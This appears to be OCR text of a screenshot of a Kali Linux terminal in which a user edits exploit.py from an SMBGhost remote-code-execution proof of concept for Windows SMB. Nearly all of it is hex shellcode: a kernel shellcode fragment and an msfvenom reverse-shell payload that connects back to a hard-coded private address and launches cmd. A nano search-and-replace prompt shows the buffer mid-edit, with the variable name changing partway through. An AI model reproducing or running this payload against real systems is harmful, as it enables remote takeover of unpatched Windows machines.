 GitHub - chompie1337/S...
~/Downloads/SMBGhost...
root@kali: /home/kali/D...
SMBGhost_RCE_PoC
smbghostv3_success.pc...
10:52 PM
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC
File Actions Edit View Help
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC × root@kali: ~ × root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC ×
GNU nano 5.4 exploit.py *
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00\x00"
KERNEL_SHELLCODE += b"\x00\x00\x00"
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD = b""
USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
buf += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
buf += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x0f\x81"
buf += b"\xc0\xa8\x85\x81\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
buf += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
buf += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
buf += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
buf += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
buf += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
buf += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
buf += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
buf += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
buf += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
buf += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
Replace this instance?
Y Yes A All
N No ^C Cancel